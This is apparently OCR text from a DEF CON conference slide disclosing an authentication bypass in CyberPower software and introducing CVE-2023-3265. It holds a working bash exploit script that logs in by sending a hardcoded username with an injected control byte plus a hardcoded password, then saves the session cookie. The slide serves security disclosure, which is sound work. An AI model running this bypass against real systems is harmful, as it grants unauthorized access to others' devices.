 Authentication Bypass #1 (cont.)
• Username and Password doesn't
work
• Checks in place for hardcoded
username
$ cat login.sh
#!/bin/bash
HOST="192.168.7.131"
PORT="8080"
curl --cookie-jar cookies.txt --form account=$(echo -en "cyberpower\x01") --form password='cyber!p@ssword'
"http://${HOST}:${PORT}/Loginhandler/Login"
if [ "$?" -eq "0" ];then
    echo "Login Successful. Cookie is stored in ./cookies.txt"
fi
$ ./login.sh
Login Successful. Cookie is stored in ./cookies.txt
#2 CVE-2023-3265: Improper Neutralization of Escape, Meta, or
Control Sequences
DEFCON
DEFCON
DEFCON
DEF CON